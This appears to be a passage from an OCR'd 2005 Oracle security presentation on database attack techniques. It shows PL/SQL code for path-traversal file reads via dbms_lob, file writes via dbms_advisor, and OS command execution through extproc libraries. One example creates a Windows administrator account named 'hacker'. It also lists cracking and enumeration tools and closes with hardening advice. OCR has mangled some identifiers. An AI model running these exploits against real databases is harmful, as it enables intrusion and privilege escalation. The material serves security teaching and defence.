UTL_FILE.FCLOSE(f);
end;
```


## **PLSQL-Package dbms\_lob – sample**

```
BEGIN
    Lob loc:= BFILENAME('MEDIA DIR', 'test.txt');
    DBMS LOB.OPEN (Lob loc, DBMS LOB.LOB READONLY);
       LOOP
         DBMS_LOB.READ (Lob_loc, Amount, Position, Buffer);
dbms output.putline(utl raw.cast to varchar2(Buffer));
       Position := Position + Amount;
       END LOOP;
```
**END IF;**

DBMS LOB.CLOSE (Lob loc);

**END;**



## **PLSQL-Package dbms\_lob – exploit**

**BEGIN**

Lob loc:= BFILENAME('MEDIA DIR', '../../../.profile'); DBMS LOB.OPEN (Lob loc, DBMS LOB.LOB READONLY);

 **LOOP**

DBMS LOB.READ (Lob loc, Amount, Position, Buffer);

```
dbms output.putline(utl raw.cast to varchar2(Buffer));
       Position := Position + Amount;
       END LOOP;
```
**END IF;**

DBMS LOB.CLOSE (Lob loc);

 **END;**



### PLSQL-Package dbms advisor

```
create directory MYDIR as 'C:\'; 
grant read,write on DIRECTORY MYDIR to public; 
DECLARE 
     BUFFER clob; 
     LOCATION VARCHAR2(200); 
    FILENAME VARCHAR2(700);
  BEGIN
     BUFFER:='Alex'; 
     LOCATION := 'MYDIR'; 
     FILENAME := 'myfile'; 
    SYS.DBMS ADVISOR.CREATE FILE ( BUFFER, LOCATION, FILENAME );
     COMMIT; 
   END; 
 /
```


- PL/SQL & extproc
- Java
- plsql\_native (undocumented)
- dbms\_scheduler (10g only)



PL/SQL and Extproc (8.0-10g R2)

Requirements:

- Running external procedure (extproc) in the listener
- Create (any) library
- 9i+: Environment setting containing the special DLL/Library ENVS="EXTPROC\_DLLS=ONLY:/home/xyz/mylib.so:/ho me/abc/urlib.so,
- EXTPROCT DLLS=ANY



# PL/SQL and extproc – Sample Windows

```
sqlplus system/manager
SQL> CREATE OR REPLACE LIBRARY exec_shell AS
'C:\winnt\system32\msvcrt.dll';
SQL> CREATE OR REPLACE package oracmd is procedure
exec(cmdstring IN CHAR); end oracmd; /
```
SQL> CREATE OR REPLACE package body oracmd IS procedure exec(cmdstring IN CHAR) is external NAME "system" library exec shell LANGUAGE C; end oracmd; /

#### Create new Windows Administrator

SQL> exec oracmd.exec('net user hacker nopassword /ADD'); SQL> exec oracmd.exec('net localgroup /ADD Administrators hacker');



# PL/SQL and extproc – Sample Unix

```
create or replace library hack_shell
as
'/lib/libc-2.1.3.so';
/
create or replace package shell is
procedure exec(command in char);
end shell;
/
create or replace package body shell is
procedure exec(command in char)
is external
name "system"
library hack_shell
language c;
end shell;
```


#### PLSQL and extproc

SQL> connect training/mypassword

SQL> @lis Library created. Package created. Package body created.

SQL> exec shell.exec('ls'); readme.txt PL/SQL procedure successfully completed.



## **Execute commands via dbms\_java**

See asktom.oracle.com for details

http://asktom.oracle.com/pls/ask/f?p=4950:8:7185079967054640013::NO::F4950\_P8 \_DISPLAYID,F4950\_P8\_CRITERIA:952229840241

Requirements:

- java installed in the database
- privileges to run java classes



# **Execute commands via plsql\_native (9i only)**

Undocumented

Requirements:

# • ALTER SYSTEM

```
alter system set plsql native make utility='calc';
alter system set plsql native make file name= 'c:\temp\mymakefile.mk';
alter system set plsql native library dir= 'c:\temp\plsql libs';
```
# After every compilation of PL/SQL code, Oracle starts the PL/SQL compiler. In this case the Windows calculator.



Protect your Oracle database by doing at least the following basic steps

- **Protect your TNS listener with a password**
- Disable remote listener administration
- Use always long and strong Oracle passwords
- Apply the latest Oracle security patches
- Revoke permission from mighty packages which allow to execute commands, read/write files or using internet connections

# **URLs**



- **•** Oracle Database Clients http://www.oracle.com/technology/software/products/database/oracle10g/index.html
- Preinstalled Oracle in a VMWare session http://www.oracle.com/technology/tech/linux/vmware/index.html
- Oracle Documentation http://tahiti.oracle.com
- Portscanner amap http://thc.org/thc-amap/
- tnscmd http://www.jammed.com/~jwa/hacks/security/tnscmd/tnscmd-doc.html
- **WinSID** http://www.syntheticbytes.com/oracle/ro/WinSID.html
- **Orabf** http://www.toolcrypt.org/tools/orabf/index.html
- Oracle checkpwd http://www.red-database-security.com/software/checkpwd.html



# **Q & A**

**Red-Database-Security GmbH** Alexander Kornbrust, 12-oct-2005 V1.01 101 V1.01 52



#### **Contact**

## **Alexander Kornbrust**

**Red-Database-Security GmbH Bliesstrasse 16 D-66538 Neunkirchen Germany**

**Telefon: +49 (0)6821 – 95 17 637 Fax: +49 (0)6821 – 91 27 354 E-Mail: ak@red-database-security.com**

**Web: http://www.red-database-security.com**